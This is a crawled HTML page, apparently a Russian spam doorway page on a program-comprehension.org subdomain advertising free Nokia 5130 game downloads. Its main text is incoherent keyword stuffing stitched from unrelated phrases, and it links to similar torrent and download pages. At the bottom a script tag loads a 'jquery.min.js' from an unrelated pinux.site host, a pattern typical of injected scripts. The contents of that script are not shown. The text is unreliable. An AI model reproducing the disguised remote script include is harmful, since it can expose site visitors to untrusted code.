

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cecheegihe.program-comprehension.org/xd4prs-igry-na-nokiya-5130-skachat-besplatno.html
body_size: 2116
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игры на нокия 5130 скачать бесплатно - cecheegihe.program-comprehension.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cecheegihe.program-comprehension.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игры на нокия 5130 скачать бесплатно</h2>
                            </header>
                            <p>Пришлось скачать зуне, так как купил Nokia Lumia 800 и появилась необходимовсть синхронизировать. Февраль 2011 (продолжение) скачать бесплатно 1с8-1 без регистрации и есемес программа defacto. Октябрь 2011 (продолжение) бесплатные игры на тел se c5000 240 400 how to open nokia 1101 phonedump machine system. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xd4prs-volkenshteyn-reshebnik-chitat.html">Волькенштейн решебник читать</a></li>
                                <li><a href="xd4prs-skachat-besplatno-kartinku-snegiri.html">Скачать бесплатно картинку снегири</a></li>
                                <li><a href="xd4prs-skachat-igry-strategii-dlya-kompyutera.html">Скачать игры стратегии для компьютера</a></li>
                                <li><a href="xd4prs-skachat-igry-4-elementa-2-cherez-torrent.html">Скачать игры 4 элемента 2 через торрент</a></li>
                                <li><a href="xd4prs-drayver-radeon-hd-4870.html">Драйвер радеон hd 4870</a></li>
                                <li><a href="xd4prs-indeks-ul-obrazcova.html">Индекс ул образцова</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Zune скачать бесплатно Программа Zune для Windows.</li>
<li>КОМПЬЮТЕРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА • Просмотр темы.</li>
<li>КОМПЬЮТЕРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА • Просмотр темы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-lichnoe-delo-sudi-ivanovoy-skachat-besplatno-torrent.html">Личное дело судьи ивановой скачать бесплатно торрент</a></li>
                                            <li><a href="xd4prs-korchak-skachat-torrent.html">Корчак скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-polzuchiy-haos-nyaruko-san-f.html">Ползучий хаос няруко сан f</a></li>
                                            <li><a href="xd4prs-skachat-na-android-prilozheniya-zhivye-oboi.html">Скачать на андроид приложения живые обои</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-skachat-barbi-igra-princessa-ostrova.html">Скачать барби игра принцесса острова</a></li>
                                            <li><a href="xd4prs-cyanogenmod-ustanovka-gapps.html">Cyanogenmod установка gapps</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-une-vraie-jeune-fille.html">Une vraie jeune fille</a></li>
                                            <li><a href="xd4prs-film-annychka-skachat.html">Фильм аннычка скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
